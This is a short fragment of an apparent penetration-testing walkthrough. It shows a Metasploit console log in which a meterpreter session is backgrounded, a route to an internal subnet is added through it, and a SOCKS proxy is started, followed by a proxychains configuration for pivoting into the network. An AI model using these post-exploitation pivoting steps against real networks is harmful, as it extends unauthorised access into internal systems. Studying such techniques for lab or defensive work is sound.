 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/script/web_delivery) > route add 192.168.93.0 255.255.255.0 1
[*] Route added
msf6 exploit(multi/script/web_delivery) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
192.168.93.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.
msf6 exploit(multi/script/web_delivery) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > set version 4a
version => 4a
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 1.
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) >
#
# Examples:
#
# socks5 192.168.6
# http 192.168.8
# socks4 192.168.1
# http 192.168.3
#
#
# proxy types: http, socks4
# ( auth types supported:
#
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
socks4 192.168.1.10
Hacking黑白红
先知社区